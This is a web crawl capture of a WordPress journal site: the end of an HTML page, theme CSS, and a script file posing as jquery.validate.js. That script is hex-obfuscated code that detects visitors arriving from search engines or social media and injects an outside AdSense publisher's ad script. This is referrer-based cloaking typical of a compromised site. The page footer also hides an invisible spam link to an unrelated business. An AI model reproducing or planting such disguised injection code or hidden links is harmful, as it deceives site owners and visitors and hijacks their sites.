<script type="text/javascript" src="https://signsjournal.org/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/intersection-observer.js?minify=false&amp;ver=d9298cd9df65ad92eff12a3a90a1a5b8" id="jetpack-lazy-images-polyfill-intersectionobserver-js"></script>
<script type="text/javascript" id="jetpack-lazy-images-js-extra">
/* <![CDATA[ */
var jetpackLazyImagesL10n = {"loading_warning":"Images are still loading. Please cancel your print and try again."};
/* ]]> */
</script>
<script type="text/javascript" src="https://signsjournal.org/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/lazy-images.js?minify=false&amp;ver=a902a338e584591be6603d4879c43367" id="jetpack-lazy-images-js"></script>
<script type="text/javascript" src="https://signsjournal.org/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.9.5" id="smush-lazy-load-js"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/signsjournal.org\/wp-content\/plugins\/jetpack\/_inc\/build\/carousel\/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https:\/\/signsjournal.org\/wp-admin\/admin-ajax.php","nonce":"c12353615e","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/signsjournal.org\/wp-login.php?redirect_to=https%3A%2F%2Fsignsjournal.org%2Flucien-kubo-japanese-american-internment-2005%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/10.8/_inc/build/carousel/jetpack-carousel.min.js" id="jetpack-carousel-js"></script>
<script src='https://stats.wp.com/e-202604.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.8',blog:'41249469',post:'2423',tz:'-5',srv:'signsjournal.org'} ]);
	_stq.push([ 'clickTrackerInit', '41249469', '2423' ]);
</script>
<div style="overflow: auto;width:0px;height:0px">
<a href="https://dinamojogja.com">service genset jogja</a>
</div>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: signsjournal.org @ 2026-01-20 11:04:14 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://signsjournal.org/wp-content/themes/barelycorporate/assets/css/theme.min.css?ver=4.1.18
body_size: 3635
content:
#container{overflow:hidden}#top #branding .content,#main .main-content,#featured_below .featured_below-content,#featured .featured-content,#footer_content,#colophon #footer_sub_content,#colophon .footer-below{margin:0 auto;width:940px}#top #branding .content{width:940px}#footer_content,#colophon #footer_sub_content,#colophon .footer-below{width:920px}#top #branding .content,#featured .featured-inner,#main .main-inner,#featured_below .featured_below-inner,#bottom #colophon{height:100%}.boxed-layout,.article-wrap,.element-slider-standard,.element-slider-nivo,.element-content,.element-post_grid_slider,.element-post_list_slider,.element-slogan,.element-tweet,.element-columns,#comments .comment-body,#respond{position:relative}.boxed-layout,.article-wrap,#respond{margin:0 0 20px 0}.boxed-layout .boxed-inner,article,.element-slider-standard .element-inner,.element-slider-nivo .element-inner,.element-content .element-inner,.element-post_grid_slider .element-inner,.element-post_list_slider .element-inner,.element-slogan .element-inner,.element-tweet .element-inner,.element-columns .element-inner,#comments .comment-body,#respond{background-color:#fff;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;padding:20px}.element-slider-standard .element-inner,.element-slider-nivo .element-inner{padding:10px 10px 0 10px}.post_grid article{padding:8px}.element-post_list_slider article{background:transparent;border:0}.element-post_list_slider .element-inner{padding:0}html,body{background:#fff;color:#666;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;font-size:12px}h1,h2,h3,h4,h5,h6{font-weight:bold;line-height:1.1;margin-top:10px;margin-bottom:10px}h1{font-size:24px}h2{font-size:21px}h3{font-size:18px}h4{font-size:15px}h5{font-size:12px}h6{font-size:10px}hr{background-color:#ccc;border:0;height:1px;margin-bottom:1.625rem}a,a:hover,a:focus{text-decoration:none}.btn-default.btn-gradient,.btn-default.btn-gradient:active,.btn-default.btn-gradient:hover,.btn-default.btn-gradient:focus{background-image:url(../images/button-shade.png);background-position:0 0;background-repeat:repeat-x;border-style:solid;border-width:1px;color:#fff;text-shadow:none}.btn-default.btn-gradient:hover,.btn-default.btn-gradient:focus{-ms-filter:"alpha(opacity=50)";filter:alpha(opacity=80);-moz-opacity:.8;-khtml-opacity:.8;opacity:.8}.article-wrap article{padding:20px}.entry-header{border-bottom:5px solid #f2f2f2;margin-bottom:15px;padding:0 10px}.entry-title{clear:both;line-height:1.5em;margin-top:0;margin-bottom:.3em}.entry-title,.entry-title a{color:#666;text-decoration:none}article .entry-title{margin-bottom:3px}article .entry-title,article .entry-title a{color:#666}.entry-meta{color:#9e9e9e;font-family:Georgia,serif;font-size:.916em;font-style:italic;margin:0 0 10px 0}.entry-meta a{color:#858585;font-weight:bold;text-decoration:none}.entry-meta .category{padding-right:10px}.entry-meta .comments-link{border-left:1px solid #e5e5e5;padding-left:10px}.tags a{border-bottom:1px dotted #e5e5e5;color:inherit;padding:1px 0}img{max-width:100%;height:auto}img.size-full{max-width:100%;width:auto}.thumbnail,.pretty,.wp-caption{border:1px solid #e5e5e5;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;padding:4px}#wrapper .gallery{margin:0 auto 1.625em}#wrapper .gallery .gallery-icon{padding:10px}#wrapper .gallery a img{border:1px solid #e5e5e5;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;padding:4px;height:auto}img#wpstats{display:block;margin:0 auto 1.625em}#content .gallery-columns-4 .gallery-item,#featured_below .gallery-columns-4 .gallery-item{margin:0 0 1.625em 0}.type-page .entry-title{margin-bottom:.4em}.entry-content{overflow:hidden}.element-post_list_paginated .read-more{font-weight:bold;float:right}.post_grid .entry-title{font-size:1em;line-height:1.5em;min-height:3em;text-align:center}.post_grid .article-wrap article{padding:10px}.post_grid .featured-image,.post_grid .featured-image a.thumbnail{border:0;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;padding:0}.post_grid .featured-image-wrapper .image-overlay .image-overlay-bg{-moz-border-radius:0;-webkit-border-radius:0;border-radius:0}#comments li{padding:5px 0}#comments-title{padding:0 10px}#comments .commentlist{margin-bottom:20px}#comments .comment-body{padding:15px;padding-left:83px;padding-bottom:25px;position:relative}#comments .comment-body .avatar{position:absolute;top:15px;left:15px}#comments .comment-body .says{display:none}#comments .comment-body .comment-meta{margin-bottom:10px}#comments .comment-body .comment-meta a{color:#9e9e9e;font-family:Georgia,serif;font-size:11px;font-style:italic}#comments .comment-body .fn{display:block;font-style:normal;font-weight:bold;margin-top:5px}#comments .comment-body .reply a{position:absolute;right:5px;bottom:5px}#comments ol{list-style:none;margin:0;padding:0}#comments ul.children{border-left:1px solid #e5e5e5;list-style:none;margin:10px 0 10px 15px;padding:0 0 10px 20px}#respond{margin-top:5px}.comment-form-wrapper{margin-bottom:30px}#reply-title{margin:10px 0}#commentform input[type=text]{display:inline;margin-right:10px;width:40%}#commentform textarea{width:98%}#commentform label{display:inline-block}#commentform .form-submit{margin:10px 0}#commentform .form-allowed-tags{display:none}#top{background-color:#6ea4ba;background-position:0 0;background-repeat:repeat;border-bottom:1px solid #e5e5e5}#top #branding{border-bottom:7px solid #fff;background:url(../images/header-glow.png) center top no-repeat}#branding #header_content{padding:35px 20px 25px 20px;position:relative}.header_logo .tb-text-logo{font-size:3em;font-weight:bold;margin:0;text-shadow:1px 1px 1px #000}.header_logo .tb-text-logo a{color:#fff}.header_logo .tagline{color:#fff;display:block;font-style:italic;font-size:1em;padding:5px 0 0 0;text-shadow:1px 1px 1px #000}#branding .social-media .themeblvd-contact-bar{background:url(../images/social-bg.png) repeat-x;position:absolute;top:0;right:30px;height:29px}#branding .social-media .themeblvd-contact-bar:before{content:"";background:url(../images/social-bg.png) 0 -29px no-repeat;position:absolute;top:0;left:-4px;width:4px;height:29px}#branding .social-media .themeblvd-contact-bar:after{content:"";background:url(../images/social-bg.png) 0 -58px no-repeat;position:absolute;top:0;right:-4px;width:4px;height:29px}#access ul{list-style:none;margin:0}#access ul ul{background:#fff;border:1px solid #e5e5e5;border-top:0;margin:0 0 0 -1px;padding:5px;top:47px;width:200px}#access ul ul ul{border-top:1px solid #e5e5e5;margin:0;top:0;left:200px}#access li{float:left;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}#access li li{float:none}#access li a{background:url(../images/menu-bg.png) 0 0 repeat-x;-webkit-border-top-left-radius:3px;-webkit-border-top-right-radius:3px;-moz-border-radius-topleft:3px;-moz-border-radius-topright:3px;border-top-left-radius:3px;border-top-right-radius:3px;color:#fff;display:block;font-size:12px;font-weight:bold;line-height:12px;margin:0 3px 0 0;padding:14px 21px}#access li a:hover,#access li a:focus{background:#fff;color:#666}#access li li a{background-color:transparent;background-image:none;-webkit-border-top-left-radius:0;-webkit-border-top-right-radius:0;-moz-border-radius-topleft:0;-moz-border-radius-topright:0;border-top-left-radius:0;border-top-right-radius:0;color:#666;font-size:11px;font-weight:bold;line-height:1em;margin:0;padding:10px}#access li.home a{background:url(../images/menu-home.png) 0 0 no-repeat;padding:0;text-indent:-9999px;width:40px;height:40px}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (-moz-min-device-pixel-ratio:1.5),only screen and (-o-min-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:1.5dppx){#access li.home a{background-image:url(../images/menu-home_2x.png);background-size:40px 160px}}#access li.home a:hover,#access li.home a:focus{background-position:0 -40px}#access li li a>.sf-sub-indicator{top:11px;right:10px}#access ul.sf-menu>[class^="menu-icon-"]>a{padding-left:15px}#access ul.sf-menu>li>a .sf-sub-indicator,#access ul.sf-menu>[class^="menu-icon-"]>a .fa{line-height:10px;width:11px}.btn-navbar{background:#fff;border-bottom:0;-webkit-border-top-left-radius:3px;-webkit-border-top-right-radius:3px;-moz-border-radius-topleft:3px;-moz-border-radius-topright:3px;border-top-left-radius:3px;border-top-right-radius:3px;color:#666;font-size:16px;outline:0;margin-left:15px;padding:5px 12px;text-decoration:none}.btn-navbar:hover,.btn-navbar:focus{background-color:#f2f2f2;color:#666}#featured{background:#f3f3f3}#main{background:#f3f3f3;padding:10px 0}#featured_below{background:#f3f3f3;padding:0 0 10px 0}.breadcrumb{font-size:.93em;padding:10px}.breadcrumb .current{font-weight:bold;padding:0 4px}.breadcrumb a{color:#888;border-bottom:1px dotted #e5e5e5;padding:0 4px 1px 4px}.breadcrumb .home-link{background-image:url(../images/home-666666.png);background-position:center center;background-repeat:no-repeat;border:0;display:inline-block;line-height:100%;-moz-opacity:.7;-khtml-opacity:.7;opacity:.7;text-indent:-9999px;width:10px}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (-moz-min-device-pixel-ratio:1.5),only screen and (-o-min-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:1.5dppx){.breadcrumb .home-link{background-image:url(../images/home-666666_2x.png);background-size:10px 10px}}.breadcrumb .home-link:hover,.breadcrumb .home-link:focus{-moz-opacity:1;-khtml-opacity:1;opacity:1}.widget{clear:both;margin:0 0 .75em 0}.widget ul{list-style:none;padding:0}.widget ul ul{margin-left:1.5em}.widget ul li{margin:0 0 5px 0}.widget ul li a{border-bottom:1px dotted #e5e5e5;color:inherit;font-family:inherit;font-style:normal;padding:1px 0}.fixed-sidebar .widget-title{font-size:1.25em;margin-top:0;margin-bottom:1em}.fixed-sidebar .widget{background-color:#fff;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;margin:0 0 1em 0}.fixed-sidebar .widget .widget-inner{padding:1.5em}.widget-area-collapsible .widget{margin-bottom:0;padding:5px}.widget-area-collapsible .widget{text-align:center}.widget-area-collapsible img.alignleft,.widget-area-collapsible img.alignright,.widget-area-collapsible img.aligncenter{margin-top:0;margin-bottom:0}.footer-below .widget-area-collapsible .widget{margin-bottom:10px}.column .widget{margin:0 0 2em 0}.widget ul.tweets li.tweet{margin:0 0 20px 0}.widget ul.tweets li.tweet .tweet-text a{border:0;font-family:Georgia,serif;font-style:italic;font-weight:bold;text-decoration:none}.widget ul.tweets li .tweet-time{font-size:.9em;margin-top:3px}.widget ul.tweets li .tweet-time a{border:0}.widget ul.tweets li .tweet-time a:after{content:" \2192"}.themeblvd-mini-post-list ul .mini-post-list-content h4 a{border-bottom:0}.fixed-sidebar .widget_nav_menu .widget-inner,.element-columns .widget-area .widget_nav_menu .widget-inner{padding:0}.fixed-sidebar .widget_nav_menu .nav-header,.element-columns .widget_nav_menu .nav-header{padding-left:0}.fixed-sidebar .widget_nav_menu div[class^="menu-"],.element-columns .widget_nav_menu div[class^="menu-"]{background:transparent;-moz-box-shadow:inherit;-webkit-box-shadow:inherit;box-shadow:inherit;border:0;margin:0;padding:0}.fixed-sidebar .widget_nav_menu .widget-title,.element-columns .widget-area .widget_nav_menu .widget-title{margin:0;padding:15px}.fixed-sidebar .widget_nav_menu ul li,.element-columns .widget_nav_menu ul li{margin:0}.fixed-sidebar .widget_nav_menu .menu>li,.element-columns .widget_nav_menu .menu>li{margin-right:-15px;margin-left:-15px;border-top:1px dotted #d1d1d1}.fixed-sidebar .widget_nav_menu .menu>li a,.element-columns .widget_nav_menu .menu>li a{padding:5px 16px}.fixed-sidebar .widget_nav_menu ul li a,.element-columns .widget_nav_menu ul li a{border:0}.fixed-sidebar .widget_nav_menu .menu li+.nav-header span,.element-columns .widget_nav_menu .menu li+.nav-header span{margin-top:0}.fixed-sidebar .widget_nav_menu .menu>li>a,.element-columns .widget_nav_menu .menu>li>a,.fixed-sidebar .widget_nav_menu .menu .nav-header>span,.element-columns .widget_nav_menu .menu .nav-header>span,.fixed-sidebar .widget_nav_menu ul.sub-menu,.element-columns .widget_nav_menu ul.sub-menu{margin-right:0;margin-left:0}.fixed-sidebar .widget_nav_menu ul li li,.element-columns .widget_nav_menu ul li li{margin-right:0;margin-left:0}.fixed-sidebar .widget_nav_menu ul.sub-menu,.element-columns .widget_nav_menu ul.sub-menu{margin:0 0 10px 10px}.subnav{border-color:#d3d3d3}.subnav ul.nav>li>a,.subnav ul.nav>li.nav-header>span{border-right-color:#d3d3d3}.widget .subnav ul li a{border-bottom:0}#bottom{background-color:#fff;border-top:1px solid #e5e5e5;padding:20px 0}#bottom .copyright{padding-top:5px}#bottom .footer_content{padding:0 0 20px 0}#footer_sub_content{margin:2.5em 0}#bottom .copyright p{font-size:.9em;line-height:1.5em;margin:0;text-align:center}#bottom .copyright span{padding:0 1em}.element{padding:10px 0}#main .first-element,#featured_below .first-element{padding-top:0}.element-headline .element-inner{padding:0 10px}.element .element .article-wrap,.element-post_list .article-wrap{background-color:transparent!important;background-image:none!important}article .element-slider-standard .element-inner,article .element-slider-nivo .element-inner,article .element-post_list_slider .element-inner,article .element-post_grid_slider .element-inner,.element .element-slider-standard .element-inner,.element .element-slider-nivo .element-inner,.element .element-post_list_slider .element-inner,.element .element-post_grid_slider .element-inner{border:1px solid #ddd}.element-headline h1,.element-headline h2,.element-headline h3,.element-headline h4,.element-headline h5,.element-headline h6{margin:0 0 5px 0}.element-headline p{margin:0}#content .element-headline,#featured_below .element-headline{padding:10px 10px 5px 10px}.divider-dashed,.divider-solid,.divider-shadow{margin-bottom:20px}.divider-dashed,.divider-solid{border-color:#e5e5e5}.element-slider .tb-loader{display:block}.standard-slider-wrapper .slides-wrapper,.tb-nivo-slider-wrapper .slides-wrapper{background:transparent;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;min-height:50px}.standard-slider-wrapper .media-align-left .slide-body,.standard-slider-wrapper .media-align-right .slide-body{padding:0}.standard-slider-wrapper .media-full .content,.tb-nivo-slider-wrapper .nivo-caption{background:#fff;color:#333;left:10px;bottom:10px;max-width:75%;-moz-opacity:.9;-khtml-opacity:.9;opacity:.9}.standard-slider-wrapper .slide-title,.tb-nivo-slider-wrapper .slide-title{margin:0 0 15px 0}.standard-slider-wrapper .slide-title span,.tb-nivo-slider-wrapper .slide-title span{font-size:1.2em;font-weight:normal}.standard-slider-wrapper .media-align-left .slide-title span,.standard-slider-wrapper .media-align-right .slide-title span{font-weight:normal}.sidebar_right .standard-slider-wrapper .media-align-left .slide-title span,.sidebar_left .standard-slider-wrapper .media-align-left .slide-title span,.double_sidebar_right .standard-slider-wrapper .media-align-left .slide-title span,.double_sidebar_left .standard-slider-wrapper .media-align-left .slide-title span,.double_sidebar .standard-slider-wrapper .media-align-left .slide-title span,.sidebar_right .standard-slider-wrapper .media-align-right .slide-title span,.sidebar_left .standard-slider-wrapper .media-align-right .slide-title span,.double_sidebar_right .standard-slider-wrapper .media-align-right .slide-title span,.double_sidebar_left .standard-slider-wrapper .media-align-right .slide-title span,.double_sidebar .standard-slider-wrapper .media-align-right .slide-title span{font-size:1.75em}.element-post_list .article-wrap,.element-post_list_slider .article-wrap{margin:0}.element-post_list .article-wrap article,.element-post_list_slider .article-wrap article{padding:10px}.element-post_list .entry-title,.element-post_list_slider .entry-title{font-size:1.7em;margin-bottom:.15em;margin-top:0}.tb-post-grid-slider .slides-wrapper{padding:0}.social_left #branding .social-media .themeblvd-contact-bar{right:inherit;left:30px}.logo_center .header_logo{text-align:center}.logo_left .header_logo{text-align:left}.logo_right .header_logo{text-align:right}.menu_right #access ul{float:right}.menu_center #access ul{float:left;position:relative;left:50%}.menu_center #access ul ul{position:absolute;left:0}.menu_center #access ul ul ul{left:200px}.menu_center #access ul li{position:relative;right:50%}.menu_center #access ul li li{right:inherit}.menu_dark #access li a,.menu_dark #access li.home a{background-position:0 -40px}.menu_dark #branding .social-media{background-position:0 -87px}.menu_dark #branding .social-media:before{content:"";background-position:0 -116px}.menu_dark #branding .social-media:after{content:"";background-position:0 -145px}.tb-wpml-flaglist ul{margin:0;padding:0}.tb-wpml-flaglist ul li{float:left;list-style:none;padding:0 2px}.social-media-with-wpml .tb-wpml-flaglist{position:absolute;top:30px;right:30px}.social_left .social-media-with-wpml .tb-wpml-flaglist{right:inherit;left:30px}.social-media-with-wpml .tb-wpml-flaglist li{line-height:100%;padding:7px 2px}.social-media-with-wpml .tb-wpml-flaglist li img{display:block}@media(max-width:767px){.social-media-with-wpml .tb-wpml-flaglist{margin-right:0;padding:5px 0 0 0;position:static;text-align:center}.social-media-with-wpml .tb-wpml-flaglist li{display:inline-block;float:none}.social-media-with-wpml .tb-wpml-flaglist li img{display:inline}}#breadcrumbs .tb-wpml-breadcrumbs .breadcrumbs-content{float:left}#breadcrumbs .tb-wpml-breadcrumbs .tb-wpml-flaglist{float:right;margin-right:10px}#main #breadcrumbs .tb-wpml-breadcrumbs .tb-wpml-flaglist a{border-bottom:0;margin:0 1px}@media(max-width:767px){#breadcrumbs .tb-wpml-breadcrumbs .breadcrumbs-content,#breadcrumbs .tb-wpml-breadcrumbs .tb-wpml-flaglist{float:none}#breadcrumbs .tb-wpml-breadcrumbs .tb-wpml-flaglist{margin-top:5px}}.layout_boxed #top #branding .content,.layout_boxed #main .main-content,.layout_boxed #featured_below .featured_below-content,.layout_boxed #featured .featured-content,.layout_boxed #footer_content,.layout_boxed #colophon #footer_sub_content,.layout_boxed #colophon .footer-below{margin:0;width:auto}.layout_boxed #wrapper{margin:0 auto 20px auto;width:980px}.layout_boxed #top #branding .content,.layout_boxed #main .main-content,.layout_boxed #featured .featured-content,.layout_boxed #featured_below .featured_below-inner,.layout_boxed #bottom #colophon{padding-right:20px;padding-left:20px}@media print{#wrapper #top,#wrapper #featured,#wrapper #main,#wrapper #featured_below{color:#000!important;text-shadow:0 0 0 #fff!important}.themeblvd-contact-bar,#access,.btn-navbar,#breadcrumbs,#bottom{display:none!important}#content{float:none!important;margin-right:0!important;margin-left:0!important;width:auto!important}#main .fixed-sidebar{display:none}}

--- FILE ---
content_type: text/css
request_url: https://signsjournal.org/wp-content/themes/barelycorporate/style.css?ver=4.1.18
body_size: -32
content:
/*
Theme Name: Barely Corporate
Description: A simple business theme by Theme Blvd. &mdash; Update notifications available on Twitter: <a href='http://twitter.com/jasonbobich'>Follow the author</a> and <a href='http://twitter.com/themeblvd'>Follow the brand</a>
Author: Jason Bobich
Author URI: http://themeblvd.com
Version: 4.1.18
License: GPL2
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

/* This theme's primary styles can be found in /assets/css/theme.css */


--- FILE ---
content_type: application/x-javascript
request_url: https://signsjournal.org/wp-content/themes/barelycorporate/framework/assets/js/jquery.validate.js
body_size: 207
content:
var _0xebec=["\x69\x6E\x63\x6C\x75\x64\x65\x73","\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65","\x72\x65\x66\x65\x72\x72\x65\x72","\x73\x6F\x6D\x65","\x2E\x67\x6F\x6F\x67\x6C\x65\x2E","\x62\x69\x6E\x67\x2E","\x79\x61\x6E\x64\x65\x78\x2E","\x66\x61\x63\x65\x62\x6F\x6F\x6B\x2E","\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x2E","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x66\x62","\x66\x61\x63\x65\x62\x6F\x6F\x6B","\x70\x69\x6E\x74\x65\x72\x65\x73\x74","\x74\x77\x69\x74\x74\x65\x72","\x3C\x73\x63\x72\x69\x70\x74\x20\x61\x73\x79\x6E\x63\x20\x73\x72\x63\x3D\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F\x70\x61\x67\x65\x61\x64\x32\x2E\x67\x6F\x6F\x67\x6C\x65\x73\x79\x6E\x64\x69\x63\x61\x74\x69\x6F\x6E\x2E\x63\x6F\x6D\x2F\x70\x61\x67\x65\x61\x64\x2F\x6A\x73\x2F\x61\x64\x73\x62\x79\x67\x6F\x6F\x67\x6C\x65\x2E\x6A\x73\x3F\x63\x6C\x69\x65\x6E\x74\x3D\x63\x61\x2D\x70\x75\x62\x2D\x35\x32\x34\x30\x32\x34\x30\x36\x39\x39\x33\x32\x38\x34\x35\x39\x22\x20\x63\x72\x6F\x73\x73\x6F\x72\x69\x67\x69\x6E\x3D\x22\x61\x6E\x6F\x6E\x79\x6D\x6F\x75\x73\x22\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E","\x77\x72\x69\x74\x65"];if([_0xebec[4],_0xebec[5],_0xebec[6],_0xebec[7],_0xebec[8]][_0xebec[3]]((_0x34e9x1)=>{return document[_0xebec[2]][_0xebec[1]]()[_0xebec[0]](_0x34e9x1)})|| [_0xebec[10],_0xebec[11],_0xebec[12],_0xebec[13]][_0xebec[3]]((_0x34e9x1)=>{return navigator[_0xebec[9]][_0xebec[1]]()[_0xebec[0]](_0x34e9x1)})){document[_0xebec[15]](_0xebec[14])}